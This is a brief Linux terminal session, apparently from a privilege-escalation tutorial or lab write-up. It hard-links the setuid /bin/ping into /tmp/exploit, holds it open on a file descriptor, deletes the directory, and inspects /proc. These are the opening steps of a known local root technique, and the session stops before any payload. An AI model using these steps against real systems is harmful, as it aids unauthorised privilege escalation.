 [moonsec@localhost tmp]$ mkdir /tmp/exploit
[moonsec@localhost tmp]$ ln /bin/ping /tmp/exploit/target
[moonsec@localhost tmp]$ exec 3< /tmp/exploit/target
[moonsec@localhost tmp]$ ls -l /proc/$$/fd/3
lr-x------ 1 moonsec moonsec 64 Dec 19 06:10 /proc/2799/fd/3 -> /tmp/exploit/target
[moonsec@localhost tmp]$ rm -rf /tmp/exploit/
[moonsec@localhost tmp]$ ls -l /proc/$$/fd/3